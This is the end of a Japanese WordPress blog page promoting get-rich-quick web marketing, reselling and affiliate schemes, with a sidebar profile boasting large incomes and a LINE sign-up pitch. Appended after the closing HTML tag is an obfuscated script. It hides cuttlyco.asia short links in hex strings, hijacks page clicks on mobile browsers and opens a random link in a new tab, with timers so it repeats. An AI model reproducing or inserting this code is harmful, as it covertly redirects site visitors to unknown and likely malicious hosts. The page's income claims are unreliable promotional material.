</div>
          <a class="image" href="https://ayzj.info/psychopass/"><img width="220" height="146" src="https://ayzj.info/wp-content/uploads/2016/08/2016-08-06_204506-220x146.png" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" loading="lazy" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/psychopass/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/nukemithi/">じぇいの理念【成功への抜道】について</a></h4>
          <div class="meta clearfix">
      <p class="date">2016.05.30</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/popular/" rel="category tag">人気物語</a></li><li><a href="https://ayzj.info/category/beginner/" rel="category tag">初心者へ</a></li><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/web%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">webマーケティング</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%8d%e3%83%83%e3%83%88%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9/" rel="tag">ネットビジネス</a>,</li><li><a href="https://ayzj.info/tag/%e6%88%90%e5%8a%9f/" rel="tag">成功</a>,</li><li><a href="https://ayzj.info/tag/%e6%8a%9c%e3%81%91%e9%81%93/" rel="tag">抜け道</a>,</li><li><a href="https://ayzj.info/tag/%e7%90%86%e5%bf%b5/" rel="tag">理念</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/nukemithi/#respond">コメントを書く</a></p>     </div>
          <a class="image" href="https://ayzj.info/nukemithi/"><img width="220" height="88" src="https://ayzj.info/wp-content/uploads/2016/05/phonto.png" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/05/phonto.png 1200w, https://ayzj.info/wp-content/uploads/2016/05/phonto-600x240.png 600w, https://ayzj.info/wp-content/uploads/2016/05/phonto-300x120.png 300w, https://ayzj.info/wp-content/uploads/2016/05/phonto-1024x410.png 1024w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/nukemithi/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/bentho/">せどりで弁当箱を売って初月で54万円儲かった話</a></h4>
          <div class="meta clearfix">
      <p class="date">2016.05.30</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/sedori/" rel="category tag">せどり</a></li><li><a href="https://ayzj.info/category/popular/" rel="category tag">人気物語</a></li><li><a href="https://ayzj.info/category/beginner/" rel="category tag">初心者へ</a></li><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/%e3%81%9b%e3%81%a9%e3%82%8a/" rel="tag">せどり</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%8d%e3%83%83%e3%83%88%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9/" rel="tag">ネットビジネス</a>,</li><li><a href="https://ayzj.info/tag/%e5%88%9d%e5%bf%83%e8%80%85/" rel="tag">初心者</a>,</li><li><a href="https://ayzj.info/tag/%e5%bc%81%e5%bd%93%e7%ae%b1/" rel="tag">弁当箱</a>,</li><li><a href="https://ayzj.info/tag/%e6%8a%9c%e9%81%93/" rel="tag">抜道</a>,</li><li><a href="https://ayzj.info/tag/%e9%ab%98%e5%b3%b6%e5%b1%8b/" rel="tag">高島屋</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/bentho/#comments">7 comments</a></p>     </div>
          <a class="image" href="https://ayzj.info/bentho/"><img width="220" height="146" src="https://ayzj.info/wp-content/uploads/2016/05/1-220x146.png" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" loading="lazy" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/bentho/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
        <div class="post_list clearfix">
     <h4 class="title"><a href="https://ayzj.info/jisseki/">じぇいの実績一部公開</a></h4>
          <div class="meta clearfix">
      <p class="date">2016.01.01</p>      <ul class="post_category clearfix"><li><a href="https://ayzj.info/category/beginner/" rel="category tag">初心者へ</a></li><li><a href="https://ayzj.info/category/story/" rel="category tag">物語</a></li></ul>      <ul class="post_tag clearfix"><li><a href="https://ayzj.info/tag/web%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">webマーケティング</a>,</li><li><a href="https://ayzj.info/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" rel="tag">アフィリエイト</a>,</li><li><a href="https://ayzj.info/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" rel="tag">コピーライティング</a>,</li><li><a href="https://ayzj.info/tag/%e3%83%8d%e3%83%83%e3%83%88%e3%83%93%e3%82%b8%e3%83%8d%e3%82%b9/" rel="tag">ネットビジネス</a>,</li><li><a href="https://ayzj.info/tag/%e5%ae%9f%e7%b8%be/" rel="tag">実績</a>,</li><li><a href="https://ayzj.info/tag/%e6%8a%9c%e3%81%91%e9%81%93/" rel="tag">抜け道</a></li></ul>      <p class="post_comment"><a href="https://ayzj.info/jisseki/#respond">コメントを書く</a></p>     </div>
          <a class="image" href="https://ayzj.info/jisseki/"><img width="220" height="146" src="https://ayzj.info/wp-content/uploads/2016/06/2016-06-01_024500-220x146.png" class="attachment-mid_size size-mid_size wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://ayzj.info/wp-content/uploads/2016/06/2016-06-01_024500-220x146.png 220w, https://ayzj.info/wp-content/uploads/2016/06/2016-06-01_024500-300x198.png 300w, https://ayzj.info/wp-content/uploads/2016/06/2016-06-01_024500.png 335w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
     <div class="desc_area">
      <p class="desc">…</p>
      <a class="read_more" href="https://ayzj.info/jisseki/">詳細を見る</a>
     </div>
    </div><!-- END .post_list -->
    
    <div class="page_navi clearfix">
<p class="back"><a href="https://ayzj.info/">トップページに戻る</a></p>
</div>

   </div><!-- END #content -->
  </div><!-- END #main_col -->
 </div><!-- END #main_col_wrap -->

  <div id="side_col" class="side_col">

 <div class="side_widget clearfix widget_block" id="block-3">

<h2 class="wp-block-heading">マーケティング売上８億１２８万円の実績画像公開</h2>
</div>
<div class="side_widget clearfix widget_block" id="block-4">
<a href="https://ayzj.info/jisseki/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="alignnone" src="https://ayzj.info/blog/urib.png" width="280" height="190"></a>

<p>&nbsp;</p>
<span style="font-size: 22px;"><a href="https://ayzj.info/jisseki/
" target="_blank" rel="noopener noreferrer">実績の一部はこちら</a></span></div>
<div class="side_widget clearfix widget_search" id="search-3">
<h3 class="side_headline"><span>サイト内検索</span></h3>
<form role="search" method="get" id="searchform" class="searchform" action="https://ayzj.info/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-3">
<h3 class="side_headline"><span>じぇいのプロフィールとブログのテーマ</span></h3>
<div class="textwidget custom-html-widget"><img src="https://ayzj.info/blog/topcatch.jpg" width="290" height="200" align="center">
<p>&nbsp;</p>
<p><span style="font-size: 14px;">初めまして。</span><br>
<span style="font-size: 14px;"> じぇいという名前でブログを書いています。</span><br>
&nbsp;</p>



<p><span style="font-size: 14px;">仕事と寝るのが大好き。</span><br>
<span style="font-size: 14px;"> 普通の家庭に生まれ、<br>
普通の人生を過ごしていく。</span></p>

<p><span style="font-size: 14px;">
就活をしたく無かったので、<br>
2012年にFacebookで知り合った3年で<br>
8億円稼いだという社長の下でビジネスを学ぶ。<br>
</span></p>
 
<p><span style="font-size: 14px;">
開始１ヶ月目アフィリエイト月収100万円達成<br>
なんとなく始めたがこれでビジネスの虜に。<br>
そこから数カ月後アフィリエイトで<br>
月収500万円達成。<br>
<br>
<br>
<br>
<br>
 

その後、webマーケティングを学んで21歳に<br>
手がけたマーケティングで売上1億3000万円<br>
利益にして1億円達成。（webマーケティングにおいて21歳で1億円突破は恐らく業界初）<br>

<br>
<br>
<br> 
<br>
マーケティングは一人で全てこなしているので<br>
金銭的余裕があっても時間的余裕がなかったので、自動で毎月収益が上がる仕組みを構築。<br>

<br>
<br>
これにより月収500万は最低でも自動で稼げるように。<br>
<br>
<br>
<br>

24歳に手がけたマーケティングでは<br>
売上６億。利益４億8000万達成<br>
<br>
25歳では飲食店開業<br>
有名人のスポンサー業も始める。<br>

<br>
現在は、webマーケティングの他にも、<br>
飲食業、スポンサー業、コンサルタント、転売、株、FXを中心にビジネスを展開している。<br>

<br>
<br>
<br>

18歳 普通の大学生<br>
19歳 ネットビジネスに挑戦<br>
20歳 アフィリエイトで月収500万達成<br>
21歳 webマーケティングで売上1億円<br>
22歳 法人コンサルと投資を始める<br>
24歳 1つのプロモーションで６億売り上げる<br>
25歳 飲食店の経営始める<br>
　　 スポンサー業を始める<br>
<br>
<br>
<br>

</span></p>
<p><span style="font-size: 14px;">

これだけ見ると凄く見えますが、<br>
僕は本当に普通でいわゆる凡人でした。<br>
頭が良くなければ、特別な才能やセンスは一切ない。可もなく不可もなくでした。<br>

<br>
<br>
そんな凡人が今は人よりは時間的にも金銭的にも余裕のある生活を送っています。凡人がどうやって成功を手に入れたのか？<br>
<br>

僕に興味を持って頂けたら覗いてみてください。<br>
<br>
<br>
</span></p>
<span style="font-size: 22px;"><a href="https://ayzj.info/nukemithi/
" target="_blank" rel="noopener noreferrer">成功への抜け道</a></span>
<p>&nbsp;</p>
<p><a href="https://ayzj.info/nukemithi/" target="_blank" rel="noopener noreferrer"><img class="alignnone" src="https://ayzj.info/blog/pp.png" width="275" height="245"></a></p>
</div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-5">
<h3 class="side_headline"><span>LINE@無料登録で極秘情報をゲット</span></h3>
<div class="textwidget custom-html-widget"><p><span style="font-size: 14px;">

友達申請は以下のリンクをクリックするだけ。
</span></p>
<a href="https://line.me/ti/p/%40hzb4289b"><img border="0" alt="友だち追加数" src="https://ayzj.info/blog/addfriends_ja.png" height="36"></a>
<p>&nbsp;</p>

<p><span style="font-size: 14px;">

LINEのID検索で「@hzb4289b」と検索していただいてもOKです。 (@を含む)<br>

不要だと感じた場合はブロックしていただいてかまいません。
</span></p>
</div></div>
<div class="side_widget clearfix widget_categories" id="categories-3">
<h3 class="side_headline"><span>カテゴリー</span></h3>
<form action="https://ayzj.info" method="get"><label class="screen-reader-text" for="cat">カテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="22">webマーケティング</option>
	<option class="level-0" value="17">せどり</option>
	<option class="level-0" value="19">その他</option>
	<option class="level-0" value="16">アフィリエイト</option>
	<option class="level-0" value="4">コピーライティング</option>
	<option class="level-0" value="20">ツール</option>
	<option class="level-0" value="160">テクノロジー</option>
	<option class="level-0" value="5">マーケティング</option>
	<option class="level-0" value="21">人気物語</option>
	<option class="level-0" value="7">初心者へ</option>
	<option class="level-0" value="14">思考</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="18" selected="selected">物語</option>
	<option class="level-0" value="3">金融・経済</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-6">
<h3 class="side_headline"><span>Twitter</span></h3>
<div class="textwidget custom-html-widget"><a class="twitter-timeline" data-lang="ja" data-width="300" data-height="650" href="https://twitter.com/jey_webmarke?ref_src=twsrc%5Etfw">Tweets by jey_webmarke</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<div align=center>
<a href="https://twitter.com/jey_webmarke?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="ja" data-show-count="false">Follow @jey_webmarke</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div>

</div>  

  
 </div><!-- END #content -->

 <!-- smartphone banner -->
 
  <div id="footer_wrap">
  <div id="footer" class="clearfix">

   
   
   
  </div><!-- END #footer -->
 </div><!-- END #footer_wrap -->
 
 <div id="copyright" class="clearfix">
  <p>Copyright &copy;&nbsp; <a href="https://ayzj.info/">webマーケティングで凡人が億を稼いだ『成功への抜け道』</a></p>
  <a id="return_top" href="#header"><img src="https://ayzj.info/wp-content/themes/BlogPress/img/footer/return_top.png" alt="ページ上部へ戻る" title="ページ上部へ戻る" /></a>
 </div>

 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BlogPress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x74\x51\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x79\x6b\x51\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x47\x46\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x4e\x75\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x76\x65\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x6b\x48\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4a\x46\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x58\x79\x77\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x49\x44\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x52\x4d\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>